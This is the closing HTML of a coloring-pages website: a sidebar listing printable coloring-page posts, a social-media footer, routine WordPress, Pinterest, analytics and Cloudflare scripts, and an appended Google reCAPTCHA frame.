						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-4799" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Pages%20Free%20Printable%20Lovely%20Adult%20Coloring%20Sheets-413704.png" href="https://stunningplans.com/adult-coloring-pages-free-printable/" title="23 Best Ideas Adult Coloring Pages Free Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/adult-coloring-pages-free-printable/" rel="bookmark" title="23 Best Ideas Adult Coloring Pages Free Printable">
											23 Best Ideas Adult Coloring Pages Free Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Paris%20Coloring%20Pages%20for%20Kids%20Fresh%20Printable%20Paris%20Coloring%20Page%20for%20Adults%20Pdf%20Jpg%20Instant-133881.png" href="https://stunningplans.com/paris-coloring-pages-for-kids/" title="The Best Paris Coloring Pages for Kids"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/paris-coloring-pages-for-kids/" rel="bookmark" title="The Best Paris Coloring Pages for Kids">
											The Best Paris Coloring Pages for Kids										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Winter%20Coloring%20Sheets%20for%20Kids%20New%20Free%20Printable%20Winter%20Coloring%20Pages%20for%20Kids-814221.png" href="https://stunningplans.com/winter-coloring-sheets-for-kids/" title="25 Of the Best Ideas for Winter Coloring Sheets for Kids"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/winter-coloring-sheets-for-kids/" rel="bookmark" title="25 Of the Best Ideas for Winter Coloring Sheets for Kids">
											25 Of the Best Ideas for Winter Coloring Sheets for Kids										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Leaves%20Coloring%20Pages%20Printable%20Lovely%20Printable%20Fall%20Coloring%20Pages-783470.png" href="https://stunningplans.com/leaves-coloring-pages-printable/" title="21 Of the Best Ideas for Leaves Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/leaves-coloring-pages-printable/" rel="bookmark" title="21 Of the Best Ideas for Leaves Coloring Pages Printable">
											21 Of the Best Ideas for Leaves Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://stunningplans.com/" target="_blank">StunningPlans</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".55dac4ca06ff4c4670415699c9ea125d").click(function() {
jQuery.post(
"https://stunningplans.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "1493fff97c",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"f1ab7e16e8","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"f1ab7e16e8","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381616,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381616&101" alt="counter free hit invisible" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4115f30169354f47a6bb1d6640a3c818","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HBbi_WuRFr-TkDnnGah0tw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769111597139');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>